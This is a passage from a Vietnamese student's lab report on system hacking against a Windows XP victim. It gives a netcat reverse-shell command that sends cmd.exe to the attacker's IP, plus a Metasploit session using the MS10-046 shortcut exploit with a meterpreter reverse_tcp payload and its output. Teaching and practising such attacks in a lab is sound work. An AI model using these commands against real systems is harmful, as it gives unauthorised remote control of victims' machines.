 Đề Tài : SysTem Hacking 15
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
o Victim: chủ động kết nối đến IP của máy attacker ở port 5555
C:netcat>nc.exe -v 172.16.30.39 5555 -e cmd.exe
3.4 System Hacking
Mô hình như sau :
Mục đích bài lab: ta sẽ thử thực hiện tấn công vào 1 máy Window XP (victim),
sau đó thực hiện upload Netcat Backdoor để điều khiển victim, tiếp tục ta sửdụng công cụ
Rootkit để ẩn đi process của netcat
Máy attacker sử dụng chương trình Metasploit đã được cài đặt sẵn.
3.4.1 Chuẩn bị Metasploit
Dùng lỗi shortcut Ms10-046 để khai thác lỗi, ta sẽ thực hiện như
sau:root@bt:/pentest/exploits/framework3# msfconsole
msf>use exploit/windows/browser/ms10_046_shortcut_icon_dllloader
msf>set payload windows/meterpreter/reverse_tcp
msf exploit(ms10_046_shortcut_icon_dllloader) >set LHOST 192.168.1.10
LHOST => 192.168.1.10
msf exploit(ms10_046_shortcut_icon_dllloader) >set SRVHOST
192.168.1.10
msf exploit(ms10_046_shortcut_icon_dllloader) >exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.10:4444
[*] Send vulnerable clients to 192.168.1.10EPzSUxdEj.
[*] Or, get clients to save and render the icon of http://<your
host>/<anything>.lnk
 